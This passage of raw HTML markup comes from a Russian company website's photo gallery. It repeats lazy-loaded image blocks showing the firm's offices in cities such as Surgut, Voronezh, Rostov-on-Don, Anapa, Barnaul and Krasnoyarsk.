url(/wa-data/public/shop/products/10/webp/data/public/photos/70/02/270/270.970.webp);"><div class="c-photos-photo-page__main-photo-box l-image-box l-image-box_fill"><img class="c-photos-photo-page__main-photo-lazy" src="" data-src="/wa-data/public/shop/products/10/webp/data/public/photos/70/02/270/270.970x0.webp" data-photo-id="270" data-size="970x0" alt="Наш офис в Сургуте" /><div class="c-photos-photo-page__main-photo-spinner"><span class="c-spinner"><span class="l-image-box"><svg class="c-svg-icon c-spinner__icon " width="48" height="48" fill="currentColor" ><use xlink:href="#megashop-icon_spinner"></use></svg></span></span></div></div></div><div class="c-photos-photo-page__main-photo" data-photo_url="/photos/photo/photo_2020-08-13_09-44-36-min-1/" data-photo_name="Наш офис в Сургуте" style="background-image: url(/wa-data/public/shop/products/10/webp/data/public/photos/68/02/268/268.970.webp);"><div class="c-photos-photo-page__main-photo-box l-image-box l-image-box_fill"><img class="c-photos-photo-page__main-photo-lazy" src="" data-src="/wa-data/public/shop/products/10/webp/data/public/photos/68/02/268/268.970x0.webp" data-photo-id="268" data-size="970x0" alt="Наш офис в Сургуте" /><div class="c-photos-photo-page__main-photo-spinner"><span class="c-spinner"><span class="l-image-box"><svg class="c-svg-icon c-spinner__icon " width="48" height="48" fill="currentColor" ><use xlink:href="#megashop-icon_spinner"></use></svg></span></span></div></div></div><div class="c-photos-photo-page__main-photo" data-photo_url="/photos/photo/photo_2020-08-13_09-44-26-min-1/" data-photo_name="Наш офис в Сургуте" style="background-image: url(/wa-data/public/shop/products/10/webp/data/public/photos/66/02/266/266.970.webp);"><div class="c-photos-photo-page__main-photo-box l-image-box l-image-box_fill"><img class="c-photos-photo-page__main-photo-lazy" src="" data-src="/wa-data/public/shop/products/10/webp/data/public/photos/66/02/266/266.970x0.webp" data-photo-id="266" data-size="970x0" alt="Наш офис в Сургуте" /><div class="c-photos-photo-page__main-photo-spinner"><span class="c-spinner"><span class="l-image-box"><svg class="c-svg-icon c-spinner__icon " width="48" height="48" fill="currentColor" ><use xlink:href="#megashop-icon_spinner"></use></svg></span></span></div></div></div><div class="c-photos-photo-page__main-photo" data-photo_url="/photos/photo/photo_2020-08-13_09-44-31-min-1/" data-photo_name="Наш офис в Сургуте" style="background-image: url(/wa-data/public/shop/products/10/webp/data/public/photos/67/02/267/267.970.webp);"><div class="c-photos-photo-page__main-photo-box l-image-box l-image-box_fill"><img class="c-photos-photo-page__main-photo-lazy" src="" data-src="/wa-data/public/shop/products/10/webp/data/public/photos/67/02/267/267.970x0.webp" data-photo-id="267" data-size="970x0" alt="Наш офис в Сургуте" /><div class="c-photos-photo-page__main-photo-spinner"><span class="c-spinner"><span class="l-image-box"><svg class="c-svg-icon c-spinner__icon " width="48" height="48" fill="currentColor" ><use xlink:href="#megashop-icon_spinner"></use></svg></span></span></div></div></div><div class="c-photos-photo-page__main-photo" data-photo_url="/photos/photo/photo_2020-08-13_09-44-20-min/" data-photo_name="Наш офис в Сургуте" style="background-image: url(/wa-data/public/shop/products/10/webp/data/public/photos/65/02/265/265.970.webp);"><div class="c-photos-photo-page__main-photo-box l-image-box l-image-box_fill"><img class="c-photos-photo-page__main-photo-lazy" src="" data-src="/wa-data/public/shop/products/10/webp/data/public/photos/65/02/265/265.970x0.webp" data-photo-id="265" data-size="970x0" alt="Наш офис в Сургуте" /><div class="c-photos-photo-page__main-photo-spinner"><span class="c-spinner"><span class="l-image-box"><svg class="c-svg-icon c-spinner__icon " width="48" height="48" fill="currentColor" ><use xlink:href="#megashop-icon_spinner"></use></svg></span></span></div></div></div><div class="c-photos-photo-page__main-photo" data-photo_url="/photos/photo/whatsapp-image-2019-12-20-at-141624/" data-photo_name="Наш офис в Воронеже" style="background-image: url(/wa-data/public/shop/products/12/webp/data/public/photos/76/01/176/176.970.webp);"><div class="c-photos-photo-page__main-photo-box l-image-box l-image-box_fill"><img class="c-photos-photo-page__main-photo-lazy" src="" data-src="/wa-data/public/shop/products/12/webp/data/public/photos/76/01/176/176.970x0.webp" data-photo-id="176" data-size="970x0" alt="Наш офис в Воронеже" /><div class="c-photos-photo-page__main-photo-spinner"><span class="c-spinner"><span class="l-image-box"><svg class="c-svg-icon c-spinner__icon " width="48" height="48" fill="currentColor" ><use xlink:href="#megashop-icon_spinner"></use></svg></span></span></div></div></div><div class="c-photos-photo-page__main-photo" data-photo_url="/photos/photo/whatsapp-image-2019-12-20-at-1416241/" data-photo_name="Наш офис в Воронеже" style="background-image: url(/wa-data/public/shop/products/12/webp/data/public/photos/74/01/174/174.970.webp);"><div class="c-photos-photo-page__main-photo-box l-image-box l-image-box_fill"><img class="c-photos-photo-page__main-photo-lazy" src="" data-src="/wa-data/public/shop/products/12/webp/data/public/photos/74/01/174/174.970x0.webp" data-photo-id="174" data-size="970x0" alt="Наш офис в Воронеже" /><div class="c-photos-photo-page__main-photo-spinner"><span class="c-spinner"><span class="l-image-box"><svg class="c-svg-icon c-spinner__icon " width="48" height="48" fill="currentColor" ><use xlink:href="#megashop-icon_spinner"></use></svg></span></span></div></div></div><div class="c-photos-photo-page__main-photo" data-photo_url="/photos/photo/whatsapp-image-2019-12-20-at-141623/" data-photo_name="Наш офис в Воронеже" style="background-image: url(/wa-data/public/shop/products/12/webp/data/public/photos/75/01/175/175.970.webp);"><div class="c-photos-photo-page__main-photo-box l-image-box l-image-box_fill"><img class="c-photos-photo-page__main-photo-lazy" src="" data-src="/wa-data/public/shop/products/12/webp/data/public/photos/75/01/175/175.970x0.webp" data-photo-id="175" data-size="970x0" alt="Наш офис в Воронеже" /><div class="c-photos-photo-page__main-photo-spinner"><span class="c-spinner"><span class="l-image-box"><svg class="c-svg-icon c-spinner__icon " width="48" height="48" fill="currentColor" ><use xlink:href="#megashop-icon_spinner"></use></svg></span></span></div></div></div><div class="c-photos-photo-page__main-photo" data-photo_url="/photos/photo/vkhod_1/" data-photo_name="Наш офис в Ростове-на-Дону" style="background-image: url(/wa-data/public/shop/products/14/webp/data/public/photos/66/01/166/166.970.webp);"><div class="c-photos-photo-page__main-photo-box l-image-box l-image-box_fill"><img class="c-photos-photo-page__main-photo-lazy" src="" data-src="/wa-data/public/shop/products/14/webp/data/public/photos/66/01/166/166.970x0.webp" data-photo-id="166" data-size="970x0" alt="Наш офис в Ростове-на-Дону" /><div class="c-photos-photo-page__main-photo-spinner"><span class="c-spinner"><span class="l-image-box"><svg class="c-svg-icon c-spinner__icon " width="48" height="48" fill="currentColor" ><use xlink:href="#megashop-icon_spinner"></use></svg></span></span></div></div></div><div class="c-photos-photo-page__main-photo" data-photo_url="/photos/photo/vkhod-01/" data-photo_name="Наш офис в Ростове-на-Дону" style="background-image: url(/wa-data/public/shop/products/15/webp/data/public/photos/67/01/167/167.970.webp);"><div class="c-photos-photo-page__main-photo-box l-image-box l-image-box_fill"><img class="c-photos-photo-page__main-photo-lazy" src="" data-src="/wa-data/public/shop/products/15/webp/data/public/photos/67/01/167/167.970x0.webp" data-photo-id="167" data-size="970x0" alt="Наш офис в Ростове-на-Дону" /><div class="c-photos-photo-page__main-photo-spinner"><span class="c-spinner"><span class="l-image-box"><svg class="c-svg-icon c-spinner__icon " width="48" height="48" fill="currentColor" ><use xlink:href="#megashop-icon_spinner"></use></svg></span></span></div></div></div><div class="c-photos-photo-page__main-photo" data-photo_url="/photos/photo/73970/" data-photo_name="Наш офис в Сургуте" style="background-image: url(/wa-data/public/shop/products/10/webp/data/public/photos/65/01/165/165.970.webp);"><div class="c-photos-photo-page__main-photo-box l-image-box l-image-box_fill"><img class="c-photos-photo-page__main-photo-lazy" src="" data-src="/wa-data/public/shop/products/10/webp/data/public/photos/65/01/165/165.970x0.webp" data-photo-id="165" data-size="970x0" alt="Наш офис в Сургуте" /><div class="c-photos-photo-page__main-photo-spinner"><span class="c-spinner"><span class="l-image-box"><svg class="c-svg-icon c-spinner__icon " width="48" height="48" fill="currentColor" ><use xlink:href="#megashop-icon_spinner"></use></svg></span></span></div></div></div><div class="c-photos-photo-page__main-photo" data-photo_url="/photos/photo/whatsapp-image-2019-12-02-at-134647_1/" data-photo_name="Наш офис в Анапе" style="background-image: url(/wa-data/public/shop/products/12/webp/data/public/photos/54/01/154/154.970.webp);"><div class="c-photos-photo-page__main-photo-box l-image-box l-image-box_fill"><img class="c-photos-photo-page__main-photo-lazy" src="" data-src="/wa-data/public/shop/products/12/webp/data/public/photos/54/01/154/154.970x0.webp" data-photo-id="154" data-size="970x0" alt="Наш офис в Анапе" /><div class="c-photos-photo-page__main-photo-spinner"><span class="c-spinner"><span class="l-image-box"><svg class="c-svg-icon c-spinner__icon " width="48" height="48" fill="currentColor" ><use xlink:href="#megashop-icon_spinner"></use></svg></span></span></div></div></div><div class="c-photos-photo-page__main-photo" data-photo_url="/photos/photo/whatsapp-image-2019-12-02-at-1346471/" data-photo_name="Наш офис в Анапе" style="background-image: url(/wa-data/public/shop/products/12/webp/data/public/photos/52/01/152/152.970.webp);"><div class="c-photos-photo-page__main-photo-box l-image-box l-image-box_fill"><img class="c-photos-photo-page__main-photo-lazy" src="" data-src="/wa-data/public/shop/products/12/webp/data/public/photos/52/01/152/152.970x0.webp" data-photo-id="152" data-size="970x0" alt="Наш офис в Анапе" /><div class="c-photos-photo-page__main-photo-spinner"><span class="c-spinner"><span class="l-image-box"><svg class="c-svg-icon c-spinner__icon " width="48" height="48" fill="currentColor" ><use xlink:href="#megashop-icon_spinner"></use></svg></span></span></div></div></div><div class="c-photos-photo-page__main-photo" data-photo_url="/photos/photo/whatsapp-image-2019-12-02-at-1346472/" data-photo_name="Наш офис в Анапе" style="background-image: url(/wa-data/public/shop/products/12/webp/data/public/photos/53/01/153/153.970.webp);"><div class="c-photos-photo-page__main-photo-box l-image-box l-image-box_fill"><img class="c-photos-photo-page__main-photo-lazy" src="" data-src="/wa-data/public/shop/products/12/webp/data/public/photos/53/01/153/153.970x0.webp" data-photo-id="153" data-size="970x0" alt="Наш офис в Анапе" /><div class="c-photos-photo-page__main-photo-spinner"><span class="c-spinner"><span class="l-image-box"><svg class="c-svg-icon c-spinner__icon " width="48" height="48" fill="currentColor" ><use xlink:href="#megashop-icon_spinner"></use></svg></span></span></div></div></div><div class="c-photos-photo-page__main-photo" data-photo_url="/photos/photo/whatsapp-image-2019-12-02-at-134646_1/" data-photo_name="Наш офис в Анапе" style="background-image: url(/wa-data/public/shop/products/12/webp/data/public/photos/50/01/150/150.970.webp);"><div class="c-photos-photo-page__main-photo-box l-image-box l-image-box_fill"><img class="c-photos-photo-page__main-photo-lazy" src="" data-src="/wa-data/public/shop/products/12/webp/data/public/photos/50/01/150/150.970x0.webp" data-photo-id="150" data-size="970x0" alt="Наш офис в Анапе" /><div class="c-photos-photo-page__main-photo-spinner"><span class="c-spinner"><span class="l-image-box"><svg class="c-svg-icon c-spinner__icon " width="48" height="48" fill="currentColor" ><use xlink:href="#megashop-icon_spinner"></use></svg></span></span></div></div></div><div class="c-photos-photo-page__main-photo" data-photo_url="/photos/photo/whatsapp-image-2019-12-02-at-1346461/" data-photo_name="Наш офис в Анапе" style="background-image: url(/wa-data/public/shop/products/12/webp/data/public/photos/51/01/151/151.970.webp);"><div class="c-photos-photo-page__main-photo-box l-image-box l-image-box_fill"><img class="c-photos-photo-page__main-photo-lazy" src="" data-src="/wa-data/public/shop/products/12/webp/data/public/photos/51/01/151/151.970x0.webp" data-photo-id="151" data-size="970x0" alt="Наш офис в Анапе" /><div class="c-photos-photo-page__main-photo-spinner"><span class="c-spinner"><span class="l-image-box"><svg class="c-svg-icon c-spinner__icon " width="48" height="48" fill="currentColor" ><use xlink:href="#megashop-icon_spinner"></use></svg></span></span></div></div></div><div class="c-photos-photo-page__main-photo" data-photo_url="/photos/photo/whatsapp-image-2019-12-02-at-1353233/" data-photo_name="Наш офис в Барнауле" style="background-image: url(/wa-data/public/shop/products/12/webp/data/public/photos/37/01/137/137.970.webp);"><div class="c-photos-photo-page__main-photo-box l-image-box l-image-box_fill"><img class="c-photos-photo-page__main-photo-lazy" src="" data-src="/wa-data/public/shop/products/12/webp/data/public/photos/37/01/137/137.970x0.webp" data-photo-id="137" data-size="970x0" alt="Наш офис в Барнауле" /><div class="c-photos-photo-page__main-photo-spinner"><span class="c-spinner"><span class="l-image-box"><svg class="c-svg-icon c-spinner__icon " width="48" height="48" fill="currentColor" ><use xlink:href="#megashop-icon_spinner"></use></svg></span></span></div></div></div><div class="c-photos-photo-page__main-photo" data-photo_url="/photos/photo/whatsapp-image-2019-12-02-at-135323/" data-photo_name="Наш офис в Барнауле" style="background-image: url(/wa-data/public/shop/products/12/webp/data/public/photos/38/01/138/138.970.webp);"><div class="c-photos-photo-page__main-photo-box l-image-box l-image-box_fill"><img class="c-photos-photo-page__main-photo-lazy" src="" data-src="/wa-data/public/shop/products/12/webp/data/public/photos/38/01/138/138.970x0.webp" data-photo-id="138" data-size="970x0" alt="Наш офис в Барнауле" /><div class="c-photos-photo-page__main-photo-spinner"><span class="c-spinner"><span class="l-image-box"><svg class="c-svg-icon c-spinner__icon " width="48" height="48" fill="currentColor" ><use xlink:href="#megashop-icon_spinner"></use></svg></span></span></div></div></div><div class="c-photos-photo-page__main-photo" data-photo_url="/photos/photo/whatsapp-image-2019-12-02-at-1353232/" data-photo_name="Наш офис в Барнауле" style="background-image: url(/wa-data/public/shop/products/12/webp/data/public/photos/36/01/136/136.970.webp);"><div class="c-photos-photo-page__main-photo-box l-image-box l-image-box_fill"><img class="c-photos-photo-page__main-photo-lazy" src="" data-src="/wa-data/public/shop/products/12/webp/data/public/photos/36/01/136/136.970x0.webp" data-photo-id="136" data-size="970x0" alt="Наш офис в Барнауле" /><div class="c-photos-photo-page__main-photo-spinner"><span class="c-spinner"><span class="l-image-box"><svg class="c-svg-icon c-spinner__icon " width="48" height="48" fill="currentColor" ><use xlink:href="#megashop-icon_spinner"></use></svg></span></span></div></div></div><div class="c-photos-photo-page__main-photo" data-photo_url="/photos/photo/whatsapp-image-2019-12-02-at-1353221/" data-photo_name="Наш офис в Барнауле" style="background-image: url(/wa-data/public/shop/products/12/webp/data/public/photos/31/01/131/131.970.webp);"><div class="c-photos-photo-page__main-photo-box l-image-box l-image-box_fill"><img class="c-photos-photo-page__main-photo-lazy" src="" data-src="/wa-data/public/shop/products/12/webp/data/public/photos/31/01/131/131.970x0.webp" data-photo-id="131" data-size="970x0" alt="Наш офис в Барнауле" /><div class="c-photos-photo-page__main-photo-spinner"><span class="c-spinner"><span class="l-image-box"><svg class="c-svg-icon c-spinner__icon " width="48" height="48" fill="currentColor" ><use xlink:href="#megashop-icon_spinner"></use></svg></span></span></div></div></div><div class="c-photos-photo-page__main-photo" data-photo_url="/photos/photo/whatsapp-image-2019-12-02-at-1353222/" data-photo_name="Наш офис в Барнауле" style="background-image: url(/wa-data/public/shop/products/12/webp/data/public/photos/32/01/132/132.970.webp);"><div class="c-photos-photo-page__main-photo-box l-image-box l-image-box_fill"><img class="c-photos-photo-page__main-photo-lazy" src="" data-src="/wa-data/public/shop/products/12/webp/data/public/photos/32/01/132/132.970x0.webp" data-photo-id="132" data-size="970x0" alt="Наш офис в Барнауле" /><div class="c-photos-photo-page__main-photo-spinner"><span class="c-spinner"><span class="l-image-box"><svg class="c-svg-icon c-spinner__icon " width="48" height="48" fill="currentColor" ><use xlink:href="#megashop-icon_spinner"></use></svg></span></span></div></div></div><div class="c-photos-photo-page__main-photo" data-photo_url="/photos/photo/whatsapp-image-2019-12-02-at-1353223/" data-photo_name="Наш офис в Барнауле" style="background-image: url(/wa-data/public/shop/products/12/webp/data/public/photos/33/01/133/133.970.webp);"><div class="c-photos-photo-page__main-photo-box l-image-box l-image-box_fill"><img class="c-photos-photo-page__main-photo-lazy" src="" data-src="/wa-data/public/shop/products/12/webp/data/public/photos/33/01/133/133.970x0.webp" data-photo-id="133" data-size="970x0" alt="Наш офис в Барнауле" /><div class="c-photos-photo-page__main-photo-spinner"><span class="c-spinner"><span class="l-image-box"><svg class="c-svg-icon c-spinner__icon " width="48" height="48" fill="currentColor" ><use xlink:href="#megashop-icon_spinner"></use></svg></span></span></div></div></div><div class="c-photos-photo-page__main-photo" data-photo_url="/photos/photo/whatsapp-image-2019-12-02-at-135322/" data-photo_name="Наш офис в Барнауле" style="background-image: url(/wa-data/public/shop/products/12/webp/data/public/photos/34/01/134/134.970.webp);"><div class="c-photos-photo-page__main-photo-box l-image-box l-image-box_fill"><img class="c-photos-photo-page__main-photo-lazy" src="" data-src="/wa-data/public/shop/products/12/webp/data/public/photos/34/01/134/134.970x0.webp" data-photo-id="134" data-size="970x0" alt="Наш офис в Барнауле" /><div class="c-photos-photo-page__main-photo-spinner"><span class="c-spinner"><span class="l-image-box"><svg class="c-svg-icon c-spinner__icon " width="48" height="48" fill="currentColor" ><use xlink:href="#megashop-icon_spinner"></use></svg></span></span></div></div></div><div class="c-photos-photo-page__main-photo" data-photo_url="/photos/photo/whatsapp-image-2019-12-02-at-135320/" data-photo_name="Наш офис в Барнауле" style="background-image: url(/wa-data/public/shop/products/12/webp/data/public/photos/28/01/128/128.970.webp);"><div class="c-photos-photo-page__main-photo-box l-image-box l-image-box_fill"><img class="c-photos-photo-page__main-photo-lazy" src="" data-src="/wa-data/public/shop/products/12/webp/data/public/photos/28/01/128/128.970x0.webp" data-photo-id="128" data-size="970x0" alt="Наш офис в Барнауле" /><div class="c-photos-photo-page__main-photo-spinner"><span class="c-spinner"><span class="l-image-box"><svg class="c-svg-icon c-spinner__icon " width="48" height="48" fill="currentColor" ><use xlink:href="#megashop-icon_spinner"></use></svg></span></span></div></div></div><div class="c-photos-photo-page__main-photo" data-photo_url="/photos/photo/whatsapp-image-2019-12-02-at-1353211/" data-photo_name="Наш офис в Барнауле" style="background-image: url(/wa-data/public/shop/products/12/webp/data/public/photos/29/01/129/129.970.webp);"><div class="c-photos-photo-page__main-photo-box l-image-box l-image-box_fill"><img class="c-photos-photo-page__main-photo-lazy" src="" data-src="/wa-data/public/shop/products/12/webp/data/public/photos/29/01/129/129.970x0.webp" data-photo-id="129" data-size="970x0" alt="Наш офис в Барнауле" /><div class="c-photos-photo-page__main-photo-spinner"><span class="c-spinner"><span class="l-image-box"><svg class="c-svg-icon c-spinner__icon " width="48" height="48" fill="currentColor" ><use xlink:href="#megashop-icon_spinner"></use></svg></span></span></div></div></div><div class="c-photos-photo-page__main-photo" data-photo_url="/photos/photo/whatsapp-image-2019-12-02-at-135321/" data-photo_name="Наш офис в Барнауле" style="background-image: url(/wa-data/public/shop/products/12/webp/data/public/photos/30/01/130/130.970.webp);"><div class="c-photos-photo-page__main-photo-box l-image-box l-image-box_fill"><img class="c-photos-photo-page__main-photo-lazy" src="" data-src="/wa-data/public/shop/products/12/webp/data/public/photos/30/01/130/130.970x0.webp" data-photo-id="130" data-size="970x0" alt="Наш офис в Барнауле" /><div class="c-photos-photo-page__main-photo-spinner"><span class="c-spinner"><span class="l-image-box"><svg class="c-svg-icon c-spinner__icon " width="48" height="48" fill="currentColor" ><use xlink:href="#megashop-icon_spinner"></use></svg></span></span></div></div></div><div class="c-photos-photo-page__main-photo" data-photo_url="/photos/photo/whatsapp-image-2019-12-02-at-134439/" data-photo_name="Наш офис в Ростове-на-Дону" style="background-image: url(/wa-data/public/shop/products/12/webp/data/public/photos/27/01/127/127.970.webp);"><div class="c-photos-photo-page__main-photo-box l-image-box l-image-box_fill"><img class="c-photos-photo-page__main-photo-lazy" src="" data-src="/wa-data/public/shop/products/12/webp/data/public/photos/27/01/127/127.970x0.webp" data-photo-id="127" data-size="970x0" alt="Наш офис в Ростове-на-Дону" /><div class="c-photos-photo-page__main-photo-spinner"><span class="c-spinner"><span class="l-image-box"><svg class="c-svg-icon c-spinner__icon " width="48" height="48" fill="currentColor" ><use xlink:href="#megashop-icon_spinner"></use></svg></span></span></div></div></div><div class="c-photos-photo-page__main-photo" data-photo_url="/photos/photo/whatsapp-image-2019-12-02-at-1344391/" data-photo_name="Наш офис в Ростове-на-Дону" style="background-image: url(/wa-data/public/shop/products/12/webp/data/public/photos/24/01/124/124.970.webp);"><div class="c-photos-photo-page__main-photo-box l-image-box l-image-box_fill"><img class="c-photos-photo-page__main-photo-lazy" src="" data-src="/wa-data/public/shop/products/12/webp/data/public/photos/24/01/124/124.970x0.webp" data-photo-id="124" data-size="970x0" alt="Наш офис в Ростове-на-Дону" /><div class="c-photos-photo-page__main-photo-spinner"><span class="c-spinner"><span class="l-image-box"><svg class="c-svg-icon c-spinner__icon " width="48" height="48" fill="currentColor" ><use xlink:href="#megashop-icon_spinner"></use></svg></span></span></div></div></div><div class="c-photos-photo-page__main-photo" data-photo_url="/photos/photo/whatsapp-image-2019-12-02-at-134440/" data-photo_name="Наш офис в Ростове-на-Дону" style="background-image: url(/wa-data/public/shop/products/12/webp/data/public/photos/25/01/125/125.970.webp);"><div class="c-photos-photo-page__main-photo-box l-image-box l-image-box_fill"><img class="c-photos-photo-page__main-photo-lazy" src="" data-src="/wa-data/public/shop/products/12/webp/data/public/photos/25/01/125/125.970x0.webp" data-photo-id="125" data-size="970x0" alt="Наш офис в Ростове-на-Дону" /><div class="c-photos-photo-page__main-photo-spinner"><span class="c-spinner"><span class="l-image-box"><svg class="c-svg-icon c-spinner__icon " width="48" height="48" fill="currentColor" ><use xlink:href="#megashop-icon_spinner"></use></svg></span></span></div></div></div><div class="c-photos-photo-page__main-photo" data-photo_url="/photos/photo/whatsapp-image-2019-12-02-at-134645/" data-photo_name="Наш офис в Анапе" style="background-image: url(/wa-data/public/shop/products/12/webp/data/public/photos/20/01/120/120.970.webp);"><div class="c-photos-photo-page__main-photo-box l-image-box l-image-box_fill"><img class="c-photos-photo-page__main-photo-lazy" src="" data-src="/wa-data/public/shop/products/12/webp/data/public/photos/20/01/120/120.970x0.webp" data-photo-id="120" data-size="970x0" alt="Наш офис в Анапе" /><div class="c-photos-photo-page__main-photo-spinner"><span class="c-spinner"><span class="l-image-box"><svg class="c-svg-icon c-spinner__icon " width="48" height="48" fill="currentColor" ><use xlink:href="#megashop-icon_spinner"></use></svg></span></span></div></div></div><div class="c-photos-photo-page__main-photo" data-photo_url="/photos/photo/whatsapp-image-2019-12-02-at-134646/" data-photo_name="Наш офис в Анапе" style="background-image: url(/wa-data/public/shop/products/12/webp/data/public/photos/21/01/121/121.970.webp);"><div class="c-photos-photo-page__main-photo-box l-image-box l-image-box_fill"><img class="c-photos-photo-page__main-photo-lazy" src="" data-src="/wa-data/public/shop/products/12/webp/data/public/photos/21/01/121/121.970x0.webp" data-photo-id="121" data-size="970x0" alt="Наш офис в Анапе" /><div class="c-photos-photo-page__main-photo-spinner"><span class="c-spinner"><span class="l-image-box"><svg class="c-svg-icon c-spinner__icon " width="48" height="48" fill="currentColor" ><use xlink:href="#megashop-icon_spinner"></use></svg></span></span></div></div></div><div class="c-photos-photo-page__main-photo" data-photo_url="/photos/photo/whatsapp-image-2019-12-02-at-134647/" data-photo_name="Наш офис в Анапе" style="background-image: url(/wa-data/public/shop/products/12/webp/data/public/photos/22/01/122/122.970.webp);"><div class="c-photos-photo-page__main-photo-box l-image-box l-image-box_fill"><img class="c-photos-photo-page__main-photo-lazy" src="" data-src="/wa-data/public/shop/products/12/webp/data/public/photos/22/01/122/122.970x0.webp" data-photo-id="122" data-size="970x0" alt="Наш офис в Анапе" /><div class="c-photos-photo-page__main-photo-spinner"><span class="c-spinner"><span class="l-image-box"><svg class="c-svg-icon c-spinner__icon " width="48" height="48" fill="currentColor" ><use xlink:href="#megashop-icon_spinner"></use></svg></span></span></div></div></div><div class="c-photos-photo-page__main-photo" data-photo_url="/photos/photo/whatsapp-image-2019-12-02-at-134648/" data-photo_name="Наш офис в Анапе" style="background-image: url(/wa-data/public/shop/products/12/webp/data/public/photos/23/01/123/123.970.webp);"><div class="c-photos-photo-page__main-photo-box l-image-box l-image-box_fill"><img class="c-photos-photo-page__main-photo-lazy" src="" data-src="/wa-data/public/shop/products/12/webp/data/public/photos/23/01/123/123.970x0.webp" data-photo-id="123" data-size="970x0" alt="Наш офис в Анапе" /><div class="c-photos-photo-page__main-photo-spinner"><span class="c-spinner"><span class="l-image-box"><svg class="c-svg-icon c-spinner__icon " width="48" height="48" fill="currentColor" ><use xlink:href="#megashop-icon_spinner"></use></svg></span></span></div></div></div><div class="c-photos-photo-page__main-photo" data-photo_url="/photos/photo/xxxl-2/" data-photo_name="Наш офис в Красноярске" style="background-image: url(/wa-data/public/shop/products/10/webp/data/public/photos/14/01/114/114.970.webp);"><div class="c-photos-photo-page__main-photo-box l-image-box l-image-box_fill"><img class="c-photos-photo-page__main-photo-lazy" src="" data-src="/wa-data/public/shop/products/10/webp/data/public/photos/14/01/114/114.970x0.webp" data-photo-id="114" data-size="970x0" alt="Наш офис в Красноярске" /><div class="c-photos-photo-page__main-photo-spinner"><span class="c-spinner"><span class="l-image-box"><svg class="c-svg-icon c-spinner__icon " width="48" height="48" fill="currentColor" ><use xlink:href="#megashop-icon_spinner"></use></svg></span></span></div></div></div><div class="c-photos-photo-page__main-photo" data-photo_url="/photos/photo/xxxl/" data-photo_name="Наш офис в Красноярске" style="background-image: url(/wa-data/public/shop/products/10/webp/data/public/photos/15/01/115/115.970.webp);"><div class="c-photos-photo-page__main-photo-box l-image-box l-image-box_fill"><img class="c-photos-photo-page__main-photo-lazy" src="" data-src="/wa-data/public/shop/products/10/webp/data/public/photos/15/01/115/115.970x0.webp" data-photo-id="115" data-size="970x0" alt="Наш офис в Красноярске" /><div class="c-photos-photo-page__main-photo-spinner"><span class="c-spinner"><span class="l-image-box"><svg class="c-svg-icon c-spinner__icon " width="48" height="48" fill="currentColor" ><use xlink:href="#megashop-icon_spinner"></use></svg></span></span></div></div></div><div class="c-photos-photo-page__main-photo" data-photo_url="/photos/photo/xxxl-1/" data-photo_name="Наш офис в Красноярске" style="background-image: url(/wa-data/public/shop/products/10/webp/data/public/photos/16/01/116/116.970.webp);"><div class="c-photos-photo-page__main-photo-box l-image-box l-image-box_fill"><img class="c-photos-photo-page__main-photo-lazy" src="" data-src="/wa-data/public/shop/products/10/webp/data/public/photos/16/01/116/116.970x0.webp" data-photo-id="116" data-size="970x0" alt="Наш офис в Красноярске" /><div class="c-photos-photo-page__main-photo-spinner"><span class="c-spinner"><span class="l-image-box"><svg class="c-svg-icon c-spinner__icon " width="48" height="48" fill="currentColor" ><use xlink:href="#megashop-icon_spinner"></use></svg></span></span></div></div></div><div class="c-photos-photo-page__main-photo" data-photo_url="/photos/photo/jk6kjs41a6g/" data-photo_name="Наш офис в Сургуте" style="background-image: url(/wa-data/public/shop/products/10/webp/data/public/photos/72/00/72/72.970.webp);"><div class="c-photos-photo-page__main-photo-box l-image-box l-image-box_fill"><img class="c-photos-photo-page__main-photo-lazy" src="" data-src="/wa-data/public/shop/products/10/webp/data/public/photos/72/00/72/72.970x0.webp" data-photo-id="72" data-size="970x0" alt="Наш офис в Сургуте" /><div class="c-photos-photo-page__main-photo-spinner"><span class="c-spinner"><span class="l-image-box"><svg class="c-svg-icon c-spinner__icon " width="48" height="48" fill="currentColor" ><use xlink:href="#megashop-icon_spinner"></use></svg></span></span></div></div></div><div class="c-photos-photo-page__main-photo" data-photo_url="/photos/photo/i-z6xg7d-q4/" data-photo_name="Наш офис в Сургуте" style="background-image: url(/wa-data/public/shop/products/10/webp/data/public/photos/71/00/71/71.970.webp);"><div class="c-photos-photo-page__main-photo-box l-image-box l-image-box_fill"><img class="c-photos-photo-page__main-photo-lazy" src="" data-src="/wa-data/public/shop/products/10/webp/data/public/photos/71/00/71/71.970x0.webp" data-photo-id="71" data-size="970x0" alt="Наш офис в Сургуте" /><div class="c-photos-photo-page__main-photo-spinner"><span class="c-spinner"><span class="l-image-box"><svg class="c-svg-icon c-spinner__icon " width="48" height="48" fill="currentColor" ><use xlink:href="#megashop-icon_spinner"></use></svg></span></span></div></div></div><div class="c-photos-photo-page__main-photo" data-photo_url="/photos/photo/i4eznuzfrvg/" data-photo_name="Наш офис в Сургуте" style="background-image: url(/wa-data/public/shop/products/10/webp/data/public/photos/70/00/70/70.970.webp);"><div class="c-photos-photo-page__main-photo-box l-image-box l-image-box_fill"><img class="c-photos-photo-page__main-photo-lazy" src="" data-src="/wa-data/public/shop/products/10/webp/data/public/photos/70/00/70/70.970x0.webp" data-photo-id="70" data-size="970x0" alt="Наш офис в Сургуте" /><div class="c-photos-photo-page__main-photo-spinner"><span class="c-spinner"><span class="l-image-box"><svg class="c-svg-icon c-spinner__icon " width="48" height="48" fill="currentColor" ><use xlink:href="#megashop-icon_spinner"></use></svg></span></span></div></div></div><div class="c-photos-photo-page__main-photo" data-photo_url="/photos/photo/b4ksvhdng4s/" data-photo_name="Наш офис в Сургуте" style="background-image: url(/wa-data/public/shop/products/10/webp/data/public/photos/69/00/69/69.970.webp);"><div class="c-photos-photo-page__main-photo-box l-image-box l-image-box_fill"><img class="c-photos-photo-page__main-photo-lazy" src="" data-src="/wa-data/public/shop/products/10/webp/data/public/photos/69/00/69/69.970x0.webp" data-photo-id="69" data-size="970x0" alt="Наш офис в Сургуте" /><div class="c-photos-photo-page__main-photo-spinner"><span class="c-spinner"><span class="l-image-box"><svg class="c-svg-icon c-spinner__icon " width="48" height="48" fill="currentColor" ><use xlink:href="#megashop-icon_spinner"></use></svg></span></span></div></div></div><div class="c-photos-photo-page__main-photo" data-photo_url="/photos/photo/img_20180417_123936/" data-photo_name="Наш офис в Крыму" style="background-image: url(/wa-data/public/shop/products/10/webp/data/public/photos/67/00/67/67.970.webp);"><div class="c-photos-photo-page__main-photo-box l-image-box l-image-box_fill"><img class="c-photos-photo-page__main-photo-lazy" src="" data-src="/wa-data/public/photos/67/00/67/67.970x0.jpg" data-photo-id="67" data-size="970x0" alt="Наш офис в Крыму" 